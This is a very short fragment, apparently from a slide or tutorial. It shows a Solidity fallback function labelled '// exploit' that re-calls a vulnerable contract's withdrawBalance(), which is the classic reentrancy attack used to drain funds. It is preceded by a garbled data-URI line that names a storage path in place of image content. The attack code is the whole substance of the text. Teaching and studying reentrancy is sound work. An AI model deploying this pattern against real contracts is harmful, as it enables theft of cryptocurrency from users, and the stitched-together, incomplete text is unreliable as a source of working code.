 // exploit
function() public payable {
if(msg.sender == address(vulnContract)) {
vulnContract.withdrawBalance();
}
}